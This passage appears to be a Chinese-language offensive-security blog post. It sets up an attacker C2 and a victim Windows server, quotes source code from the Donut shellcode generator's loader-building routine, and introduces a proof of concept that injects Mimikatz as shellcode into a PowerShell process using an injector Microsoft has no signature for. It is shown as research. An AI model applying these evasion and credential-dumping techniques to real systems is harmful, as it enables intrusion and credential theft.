环境
带有 Ubuntu Linux AMI 的 AWS EC2 作为攻击者 C2 服务器。 带有 Windows Server 2019 AMI 的 AWS EC2 作为受害者机器。 安装 Visual Studio 2022 社区的本地 Windows 10 计算机用于恶意软件开发和编译 本地 Kali Linux 攻击机。
过程
TheWover 的 Donut 项目是一个非常有效的位置无关 shellcode 生成器。根据给定的输入文件,它以不同的方式工作。对于这个 PoC,使用 Mimikatz,看看它是如何在高层次上工作的。简单看一下代码,这就是 Donut.exe 可执行工具的主要例程:
// 来自 donut.c 的可能的主要 Donut 例程/函数
// 1. validate the loader configuration
    err = validate_loader_cfg(c);
    if(err == DONUT_ERROR_OK) {
      // 2. get information about the file to execute in memory
      err = read_file_info(c);
      if(err == DONUT_ERROR_OK) {
        // 3. validate the module configuration
        err = validate_file_cfg(c);
        if(err == DONUT_ERROR_OK) {
          // 4. build the module
          err = build_module(c);
          if(err == DONUT_ERROR_OK) {
            // 5. build the instance
            err = build_instance(c);
            if(err == DONUT_ERROR_OK) {
              // 6. build the loader
              err = build_loader(c);
              if(err == DONUT_ERROR_OK) {
                // 7. save loader and any additional files to disk
                err = save_loader(c);
              }
            }
          }
        }
      }
    }
    // if there was some error, release resources
    if(err != DONUT_ERROR_OK) {
      DonutDelete(c);
    }
在所有这些中,也许最有趣的是 build_loader,它包含以下代码:
uint8_t *pl;
    uint32_t t;

    // target is x86?
    if(c->arch == DONUT_ARCH_X86) {
      c->pic_len = sizeof(LOADER_EXE_X86) + c->inst_len + 32;
    } else
    // target is amd64?
    if(c->arch == DONUT_ARCH_X64) {
      c->pic_len = sizeof(LOADER_EXE_X64) + c->inst_len + 32;
    } else
    // target can be both x86 and amd64?
    if(c->arch == DONUT_ARCH_X84) {
      c->pic_len = sizeof(LOADER_EXE_X86) +
                   sizeof(LOADER_EXE_X64) + c->inst_len + 32;
    }
    // allocate memory for shellcode
    c->pic = malloc(c->pic_len);

    if(c->pic == NULL) {
      DPRINT("Unable to allocate %" PRId32 " bytes of memory for loader.", c->pic_len);
      return DONUT_ERROR_NO_MEMORY;
    }

    DPRINT("Inserting opcodes");

    // insert shellcode
    pl = (uint8_t*)c->pic;

    // call $ + c->inst_len
    PUT_BYTE(pl,  0xE8);
    PUT_WORD(pl,  c->inst_len);
    PUT_BYTES(pl, c->inst, c->inst_len);
    // pop ecx
    PUT_BYTE(pl,  0x59);

    // x86?
    if(c->arch == DONUT_ARCH_X86) {
      // pop edx
      PUT_BYTE(pl, 0x5A);
      // push ecx
      PUT_BYTE(pl, 0x51);
      // push edx
      PUT_BYTE(pl, 0x52);

      DPRINT("Copying %" PRIi32 " bytes of x86 shellcode",
        (uint32_t)sizeof(LOADER_EXE_X86));

      PUT_BYTES(pl, LOADER_EXE_X86, sizeof(LOADER_EXE_X86));
    } else
    // AMD64?
    if(c->arch == DONUT_ARCH_X64) {

      DPRINT("Copying %" PRIi32 " bytes of amd64 shellcode",
        (uint32_t)sizeof(LOADER_EXE_X64));      // ensure stack is 16-byte aligned for x64 for Microsoft x64 calling convention

      // and rsp, -0x10
      PUT_BYTE(pl, 0x48);
      PUT_BYTE(pl, 0x83);
      PUT_BYTE(pl, 0xE4);
      PUT_BYTE(pl, 0xF0);
      // push rcx
      // this is just for alignment, any 8 bytes would do
      PUT_BYTE(pl, 0x51);      PUT_BYTES(pl, LOADER_EXE_X64, sizeof(LOADER_EXE_X64));
    } else
    // x86 + AMD64?
    if(c->arch == DONUT_ARCH_X84) {

      DPRINT("Copying %" PRIi32 " bytes of x86 + amd64 shellcode",
        (uint32_t)(sizeof(LOADER_EXE_X86) + sizeof(LOADER_EXE_X64)));

      // xor eax, eax
      PUT_BYTE(pl, 0x31);
      PUT_BYTE(pl, 0xC0);
      // dec eax
      PUT_BYTE(pl, 0x48);
      // js dword x86_code
      PUT_BYTE(pl, 0x0F);
      PUT_BYTE(pl, 0x88);
      PUT_WORD(pl,  sizeof(LOADER_EXE_X64) + 5);

      // ensure stack is 16-byte aligned for x64 for Microsoft x64 calling convention

      // and rsp, -0x10
      PUT_BYTE(pl, 0x48);
      PUT_BYTE(pl, 0x83);
      PUT_BYTE(pl, 0xE4);
      PUT_BYTE(pl, 0xF0);
      // push rcx
      // this is just for alignment, any 8 bytes would do
      PUT_BYTE(pl, 0x51);      PUT_BYTES(pl, LOADER_EXE_X64, sizeof(LOADER_EXE_X64));
      // pop edx
      PUT_BYTE(pl, 0x5A);
      // push ecx
      PUT_BYTE(pl, 0x51);
      // push edx
      PUT_BYTE(pl, 0x52);
      PUT_BYTES(pl, LOADER_EXE_X86, sizeof(LOADER_EXE_X86));
    }
    return DONUT_ERROR_OK;
同样,简单分析一下,该子例程基于原始可执行文件创建/准备位置无关的 shellcode 以供以后注入,插入汇编指令以根据每个体系结构对齐堆栈,并使代码流跳转到可执行文件的原始 shellcode。

最后,进入本节的POC,通过将 shellcode 注入本地 powershell 进程来执行直接从 gentilkiwi 存储库获取的默认 Mimikatz。为此,需要先生成 位置无关 代码。
生成 shellcode 后,可以为此目的使用任何注入器。幸运的是,最新版本已经带有一个本地(用于执行它的进程)和一个远程(用于另一个进程)注入器,Microsoft 尚未为其生成签名,因此使用它。
如有侵权请联系:admin#unsafe.sh